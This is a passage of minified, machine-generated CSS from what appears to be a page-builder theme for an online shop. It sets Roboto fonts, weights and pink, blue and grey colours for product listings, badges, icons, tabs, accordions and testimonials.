Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#f21d81;border-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#f21d81;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#f21d81;color:#f21d81;border-color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-text{color:#5fb6d9;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#f21d81;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#5fb6d9;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#f21d81;}.elementor-widget-progress .elementor-title{color:#f21d81;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#f21d81;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#5fb6d9;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#f21d81;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#f21d81;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#f21d81;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products 